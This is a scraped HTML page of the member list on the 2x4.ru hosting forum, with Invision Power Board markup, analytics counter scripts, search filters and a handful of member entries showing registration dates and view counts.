escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'></a>")
//--></script><!--/LiveInternet-->


</td></tr>
</table>
</noindex>
</center></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">2x4 Visitors</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><a href="http://s08.flagcounter.com/more/gZla"><img src="http://s08.flagcounter.com/count/gZla/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_32/viewers_3/labels_0/pageviews_0/" alt="free counters" border="0"></a>
</td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
			</table>
		      </div>
		      <div id="menucloseds" style="">
		        <div style="text-align:right;"><a href="javascript:ColumnOpen('menusx');MemoPos('MKmenusx', '0');"><img src="../mkportal/templates/2x4blue/images/colleft_closed.gif" border="0" height="75" width="9" alt="" /></a></div> 		      </div>
		      </td>

<!-- end left column -->

<!-- begin column spacer -->

		      <td class="vspacer" width="0%" align="left"></td>

<!-- end column spacer -->

<!-- begin center column -->

		      <td valign="top" align="left" width="100%">
			<table cellpadding="0" cellspacing="3" border="0" width="100%" style="margin-top:13px;">
			<tr><td valign="top" class="mkalign1"> 


<div id="ipbwrapper">
<!--ipb.javascript.start-->
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Введите номер страницы, на которую хотите перейти.";
 var ipb_var_s             = "ce641d344f8c0f7d86a6b3330cfee4af";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&";
 var ipb_var_image_url     = "style_images/1_russian";
 var ipb_input_f           = "0";
 var ipb_input_t           = "0";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "forum_";
 var ipb_var_cookie_domain = "www.2x4.ru";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "windows-1251";
 var ipb_myass_chars_lang  = "Вы ввели слишком мало символов для поиска";
 var ajax_load_msg		   = "Загрузка...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/1_russian/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/ru/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->
<div class="borderwrap">
	
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
			<div class='ipb-top-left-link'><a href="http://www.2x4.ru">www.2x4.ru</a></div>
		
				
		
	<div class='ipb-top-left-link'><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=boardrules">Правила</a></div>

		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Help">Помощь</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;f=0">Поиск</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Members">Пользователи</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=calendar">Календарь</a></div>
		
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' /> 
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/1_russian/login-button.gif" />
				
			</form>
			<div style='padding:4px'>
				<a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search'>Дополнительные параметры</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Нажмите и задержите для перемещения этого окна'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Помощник</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/1_russian/loading_anim.gif' border='0' alt='Загрузка. Пожалуйста, подождите...' />
		<span style='font-weight:bold' id='loading-layer-text'>Загрузка. Пожалуйста, подождите...</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/1_russian/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Сообщение сайта</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Сообщение закроется через 2 секунды)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->

<div id="navstrip"><img src='style_images/1_russian/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=idx'>2x4.RU WEB Hosting</a>&nbsp;&gt;&nbsp;Список пользователей</div>
<!--IBF.NEWPMBOX-->
<!-- SEARCH FORM -->
<form action="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=members" method="post">
	<div class="borderwrap" style='padding:1px;'>
		<div class="pp-title" style='height:20px'>
			<div style="float: right;"><input type="button" class="button" value="Дополнительные параметры" onclick="toggleview('mlist');" /></div>
			<div style='padding-top:4px'>Фильтры поиска</div>
		</div>
		<div class="tablepad" align="center">
			<table class='ipbtable' cellspacing="0">
				<tr>
					<td width="35%" valign="top">
						<fieldset style='height:45px'>
						<legend><b>Имя пользователя</b></legend>
							<select name="name_box">
								<option value="begins">начинается с</option>
								<option value="contains">содержит</option>
							</select>&nbsp;&nbsp;<input type="text" size="15" name="name" value="" />
						</fieldset>
					</td>
					<td width="25%" valign="top">
						<fieldset style='height:45px'>
						<legend><b>Фото</b></legend>
							<input class='checkbox' type="checkbox" value="1" name="photoonly"  /> Только с фотографией
						</fieldset>
					</td>
					<td width="15%" valign="top">
						<fieldset style='height:45px'>
						<legend><b>Пол</b></legend>
							<select name='pp_gender'>
								
									<option value='any' selected='selected'>Любой</option>
								
								
									<option value='male'>Мужской</option>
								
								
									<option value='female'>Женский</option>
								
							</select>
						</fieldset>
					</td>
					
					<td width="25%" valign="top">
						<fieldset style='height:45px'>
						<legend><b>Рейтинг</b></legend>
							Более, чем
							<select name='pp_rating_real'>
								
									<option value='0' selected='selected'>0</option>
								
								
									<option value='1'>1</option>
								
								
									<option value='2'>2</option>
								
								
									<option value='3'>3</option>
								
								
									<option value='4'>4</option>
								
							</select>
						</fieldset>
					</td>
					
				</tr>
			</table>
			<!-- START HIDE -->
	<div style="display: none;" id="mlist">
		<table class='ipbtable' cellspacing="0">
			<tr>
				
				<td width="50%" valign="top">
					<fieldset>
					<legend><b>Домашняя страница содержит</b></legend>
						<input type="text" size="50" name="homepage" value="" />
					</fieldset>
				</td>
				<td width="50%" valign="top">
					<fieldset>
						<legend><b>Подпись содержит</b></legend>
							<input type="text" size="50" name="signature" value="" />
					</fieldset>
				</td>
			</tr>
			<tr>
				<td width="50%" valign="top">
					<fieldset>
					<legend><b>Пейджеры</b></legend>
						<table class='ipbtable' cellspacing="0">
							<tr>
								<td width="60%">AIM содержит</td>
								<td width="40%"><input type="text" size="20" name="aim" value="" /></td>
							</tr>
							<tr>
								<td width="60%">Yahoo! содержит</td>
								<td width="40%"><input type="text" size="20" name="yahoo" value="" /></td>
							</tr>
							<tr>
								<td width="60%">ICQ содержит</td>
								<td width="40%"><input type="text" size="20" name="icq" value="" /></td>
							</tr>
							<tr>
								<td width="60%">MSN содержит</td>
								<td width="40%"><input type="text" size="20" name="msn" value="" /></td>
							</tr>
						</table>
					</fieldset>
				</td>
				<td width="50%" valign="top">
					<fieldset>
					<legend><b>Сортировка по сообщениям и датам</b></legend>
						<table class='ipbtable' cellspacing="0">
							<tr>
								<td width="30%">Сообщений</td>
								<td width="70%">
									<select class="dropdown" name="posts_ltmt">
										<option value="lt">ранее, чем</option>
										<option value="mt">позднее, чем</option>
									</select>
									&nbsp;<input type="text" size="15" name="posts" value="" />
								</td>
							</tr>
							<tr>
								<td width="30%">Дата регистрации</td>
								<td width="70%">
									<select class="dropdown" name="joined_ltmt">
										<option value="lt">ранее, чем</option>
										<option value="mt">позднее, чем</option>
									</select>
									&nbsp;<input type="text" size="10" name="joined" value="" /> <span class="desc">(ММ-ДД-ГГГГ)</span>
								</td>
							</tr>
							<tr>
								<td width="30%">Дата последнего сообщения</td>
								<td width="70%">
									<select class="dropdown" name="lastpost_ltmt">
										<option value="lt">ранее, чем</option>
										<option value="mt">позднее, чем</option>
									</select>
									&nbsp;<input type="text" size="10" name="lastpost" value="" /> <span class="desc">(ММ-ДД-ГГГГ)</span>
								</td>
							</tr>
							<tr>
								<td width="30%">Последний визит</td>
								<td width="70%">
									<select class="dropdown" name="lastvisit_ltmt">
										<option value="lt">ранее, чем</option>
										<option value="mt">позднее, чем</option>
									</select>
									&nbsp;<input type="text" size="10" name="lastvisit" value="" /> <span class="desc">(ММ-ДД-ГГГГ)</span>
								</td>
							</tr>
						</table>
					</fieldset>
				</td>
			</tr>
		</table>
		<div>
	<fieldset>
 	<legend><b>Дополнительные параметры</b></legend>
 		<table class='ipbtable' cellspacing="0">
 			<tr>
 				<td><tr>
	<td valign="top"><b>выбор пола</b></td>
	<td><select name="field_2">
	<option value="" selected="selected">Любое</option>
	<option value='b'>робот-спамер</option>
<option value='f'>женский</option>
<option value='m'>мужской</option>

</select></td>
</tr></td>
 			</tr>
		</table>
	</fieldset>
</div>
	</div>
		<!-- END HIDE -->
	</div>
		<div align="center" class="formsubtitle"><select name='filter' class='forminput'>
<option value='ALL' selected='selected'>Все пользователи</option>
<option value='4'>Администратор</option>
<option value='3'>Участник</option>
<option value='1'>Validating</option>
<option value='7'>2x4 team</option>
<option value='11'>2x4 developer</option>
</select>, сортировать по <select name='sort_key' class='forminput'>
<option value='members_display_name' selected='selected'>имени пользователя</option>
<option value='posts'>количеству сообщений</option>
<option value='joined'>дате регистрации</option>
<option value='members_profile_views'>количеству просмотров профиля</option>
</select> в порядке <select name='sort_order' class='forminput'>
<option value='desc'>убывания</option>
<option value='asc' selected='selected'>возрастания</option>
</select> с <select name='max_results' class='forminput'>
<option value='20' selected='selected'>20</option>
<option value='40'>40</option>
<option value='60'>60</option>
</select> результатами за страницу&nbsp;<input type="submit" value="ОК!" class="button" /></div>
	</div>
</form>
<!--FORM-->
<br />
<div>
	<span class="pagelink" id='page-jump'>277 страниц <img src='style_images/1_russian/menu_action_down.gif' alt='V' title='Открыть меню' border='0' /></span>&nbsp;
&nbsp;<span class="pagecurrent">1</span>&nbsp;<span class="pagelink"><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=&amp;st=20" title="2">2</a></span>&nbsp;<span class="pagelink"><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=&amp;st=40" title="3">3</a></span>&nbsp;<span class="pagelink"><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=&amp;st=20" title="Следующая страница">&gt;</a></span>&nbsp;<span class="pagelinklast"><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=&amp;st=5520" title="На последнюю страницу">&raquo;</a></span>&nbsp;

	<script type="text/javascript">
	//<![CDATA[
	ipb_pages_shown++;
	var pgjmp = document.getElementById( 'page-jump' );
	pgjmp.id  = 'page-jump-'+ipb_pages_shown;
	ipb_pages_array[ ipb_pages_shown ] = new Array( 'http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=', 20, 5536 );
	menu_build_menu(
		pgjmp.id,
		new Array(  "~~NODIV~~<div onmouseover='pages_st_focus("+ipb_pages_shown+")' class='popupmenu-category' align='center'>Перейти к странице</div>",
					"<input type='hidden' id='st-type-"+ipb_pages_shown+"' value='st' /><input type='text' size='5' name='st' id='st-"+ipb_pages_shown+"' onkeydown='check_enter("+ipb_pages_shown+", event);' /> <input type='button' class='button' onclick='do_multi_page_jump("+ipb_pages_shown+");' value='ОК' />" ) );
	//]]>
	</script>
</div>
<br />
<div class="borderwrap" style='padding:1px'>
	<div class="pp-title" style='height:20px'>
		<div style="float: right;">
			<form name="quickjumpform" action="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=members" method="post">
				<input type="submit" name="qjbutton" value="Имена начинаются с" class="button" />
				<select name="quickjump">
					<option value="a">a</option><option value="b">b</option><option value="c">c</option><option value="d">d</option><option value="e">e</option><option value="f">f</option><option value="g">g</option><option value="h">h</option><option value="i">i</option><option value="j">j</option><option value="k">k</option><option value="l">l</option><option value="m">m</option><option value="n">n</option><option value="o">o</option><option value="p">p</option><option value="q">q</option><option value="r">r</option><option value="s">s</option><option value="t">t</option><option value="u">u</option><option value="v">v</option><option value="w">w</option><option value="x">x</option><option value="y">y</option><option value="z">z</option>
				</select>
			</form>
		</div>
		<div style='padding-top:3px'>Список пользователей</div>
	</div>
	
	<div id='pp-iframe-wrap' class='pp-contentbox-back'>
	<table class='ipbtable' cellspacing="1">
	<tr>
	
		
			<!-- Entry for <span style='color:green'><b>&#036;YR@X</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-3758" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-3758' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=3758">&#036;YR@X</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-3758_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-3758' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=3758">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=3758'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-3758", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />19 March 2009 - 04:18
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 19.3.2009
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 36
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>&#215;&#280;ff&#234;c&#356;&#215;</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-2905" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-2905' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=2905">&#215;&#280;ff&#234;c&#356;&#215;</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-2905_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-2905' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=2905">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=2905'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-2905", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />1 August 2008 - 17:38
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 31.7.2008
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 189
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>&#33;&#33;&#33;DEMON&#33;&#33;&#33;</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-1277" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1277' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1277">&#33;&#33;&#33;DEMON&#33;&#33;&#33;</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-1277_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1277' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1277">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=1277'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-1277", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />26 September 2007 - 20:26
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 22.9.2007
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 448
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>(-LeXuS-)</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-5225" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-5225' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=5225">(-LeXuS-)</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-5225_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-5225' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=5225">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=5225'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-5225", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />11 February 2010 - 05:36
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 11.2.2010
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 0
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>(gt)Blackstar</span></b> -->
			
				</tr>
				<tr>
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-1099" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1099' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1099">(gt)Blackstar</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-1099_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1099' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1099">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=1099'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-1099", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />12 July 2007 - 11:24
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 11.7.2007
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 470
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>&#45;&#45;al&#45;&#45;</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-4007" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
